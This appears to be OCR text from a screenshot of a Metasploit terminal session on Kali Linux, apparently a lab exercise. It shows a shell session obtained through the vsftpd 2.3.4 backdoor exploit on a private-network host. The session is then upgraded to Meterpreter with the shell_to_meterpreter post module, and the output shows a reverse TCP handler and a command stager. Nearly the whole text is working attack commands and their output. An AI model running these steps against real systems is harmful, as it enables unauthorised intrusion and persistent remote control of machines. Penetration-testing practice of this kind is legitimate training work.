 85%
root@kali: ~
root@kali: ~ 169x38
214 post/windows/manage/multi_meterpreter_inject normal No Windows Manage Inject in Memory Multiple Payloads
215 post/windows/manage/powershell/exec_powershell normal No Windows Manage PowerShell Download and/or Execute
216 post/windows/manage/priv_migrate normal No Windows Manage Privilege Based Process Migration
Interact with a module by name or index, for example use 216 or use post/windows/manage/priv_migrate
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 0.0.0.0:0 -> 192.168.0.22:6200 (192.168.0.22)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 0.0.0.0:4433
[*] Command stager progress: 100.00% (769/769 bytes)
[*] Post module execution completed